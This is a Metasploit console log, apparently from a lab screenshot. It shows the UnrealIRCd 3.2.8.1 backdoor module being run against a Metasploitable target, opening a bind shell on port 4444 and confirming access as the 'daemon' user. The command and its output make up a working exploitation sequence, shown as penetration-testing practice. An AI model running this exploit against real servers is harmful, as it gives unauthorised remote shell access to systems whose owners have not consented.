 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.1.114:6667 - Connected to 192.168.1.114:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your I
P address instead
[*] 192.168.1.114:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.1.114:4444
[*] Command shell session 1 opened (192.168.100.5:45935 → 192.168.1.114:4444) at 2023-06
-05 08:18:31 -0400
whoami
daemon